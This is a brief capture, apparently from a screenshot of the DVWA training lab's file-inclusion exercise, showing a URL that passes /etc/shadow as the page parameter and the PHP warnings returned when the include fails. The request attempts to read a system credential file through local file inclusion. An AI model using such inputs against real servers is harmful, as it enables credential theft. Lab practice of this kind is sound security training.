 不安全 | 192.168.205.129/vulnerabilities/fi/?page=/etc/shadow
Warning: include(/etc/shadow): failed to open stream: No such file or directory in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\phpStudy\PHPTutorial\WWW\vulnerabilities\fi\index.php on line 36
DVWA